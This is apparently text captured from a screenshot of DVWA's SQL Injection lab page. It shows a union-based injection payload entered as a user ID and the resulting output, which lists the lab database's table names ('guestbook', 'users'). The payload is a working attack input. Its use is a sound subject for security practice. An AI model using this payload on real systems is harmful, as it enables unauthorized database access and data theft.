 Vulnerability: SQL Injection
User ID: 1' union select table_n Submit
ID: 1' union select table_name,table_schema from information_schema.tables where table_schema='dvwa' #
First name: admin
Surname: admin
ID: 1' union select table_name,table_schema from information_schema.tables where table_schema='dvwa' #
First name: guestbook
Surname: dvwa
ID: 1' union select table_name,table_schema from information_schema.tables where table_schema='dvwa' #
First name: users
Surname: dvwa